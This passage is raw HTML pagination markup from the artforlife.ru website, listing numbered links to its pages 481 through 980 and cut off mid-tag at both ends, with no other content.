href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  